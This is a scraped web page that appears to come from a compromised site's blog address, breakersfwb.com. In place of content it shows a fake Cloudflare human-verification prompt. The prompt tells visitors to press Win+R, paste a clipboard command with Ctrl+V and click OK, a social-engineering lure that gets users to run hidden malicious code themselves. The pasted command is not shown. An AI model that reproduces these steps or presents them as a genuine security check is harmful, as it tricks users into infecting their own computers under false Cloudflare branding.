 Blog - Breakers
breakersfwb.com/island-blog/
www.breakersfwb.com
Verify you are human by completing the action below.
Verifying...
Additional Verification Required
1. Press Win ? + R to open the Run
dialog
2. Press Ctrl + V to paste the
command
3. Click OK to continue
CLOUDFLARE
Privacy · Terms
www.breakersfwb.com needs to review the security of your connection before proceeding.
Ray ID: 8c71b9257c3eb4ee
Performance & security by Cloudflare